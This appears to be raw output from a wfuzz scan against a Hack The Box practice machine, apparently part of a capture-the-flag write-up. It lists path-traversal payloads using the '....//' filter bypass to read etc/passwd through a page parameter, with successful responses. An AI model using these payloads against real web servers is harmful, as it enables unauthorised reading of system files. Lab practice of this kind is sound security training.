 Target: http://preprod-marketing.trick.htb/index.php?page=FUZZ
Total requests: 2260
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000023: 200 41 L 68 W 2351 Ch "....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//...
000000029: 200 41 L 68 W 2351 Ch "....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/
000000025: 200 41 L 68 W 2351 Ch "....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//...
000000037: 200 41 L 68 W 2351 Ch "....//....//....//....//....//....//....//....//etc/passwd"
000000042: 200 41 L 68 W 2351 Ch "....//....//....//etc/passwd"
000000034: 200 41 L 68 W 2351 Ch "....//....//....//....//....//....//....//....//....//....//....//etc/passwd"
000000036: 200 41 L 68 W 2351 Ch "....//....//....//....//....//....//....//....//....//etc/passwd"
000000032: 200 41 L 68 W 2351 Ch "....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd"
000000040: 200 41 L 68 W 2351 Ch "....//....//....//....//....//etc/passwd"
000000038: 200 41 L 68 W 2351 Ch "....//....//....//....//....//....//....//etc/passwd"
000000033: 200 41 L 68 W 2351 Ch "....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd"
000000041: 200 41 L 68 W 2351 Ch "....//....//....//....//etc/passwd"